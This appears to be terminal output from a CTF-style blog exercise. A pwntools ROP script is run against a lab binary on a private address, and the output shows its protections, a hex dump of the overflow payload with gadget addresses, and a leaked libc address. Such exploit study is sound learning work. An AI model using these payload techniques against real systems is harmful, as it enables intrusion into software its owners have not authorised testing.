 4uuu Nya ~/Desktop/blog python rop4.py
[+] Opening connection to 10.211.55.33 on port 8233: Done
[*] '/Users/sockls/Desktop/blog/rop4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Received 0x6 bytes:
    'data:\n'
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  73 07 40 00  00 00 00 00  73 07 40 00  00 00 00 00  │s·@·│····│s·@·│····│
    00000020  30 10 60 00  00 00 00 00  1c 05 40 00  00 00 00 00  │0·`·│····│··@·│····│
    00000030  76 06 40 00  00 00 00 00  0a                        │v·@·│····│·│
    00000039
[DEBUG] Received 0x26 bytes:
    00000000  64 61 74 61  3a 41 41 41  41 41 41 41  41 41 41 41  │data│:AAA│AAAA│AAAA│
    00000010  41 41 41 41  41 73 07 40  0a 80 8d 27  60 5c 7f 0a  │AAAA│As·@│···'│`\··│
    00000020  64 61 74 61  3a 0a                                  │data│:·│
    00000026
0x7f5c60278d80
[*] Closed connection to 10.211.55.33 port 8233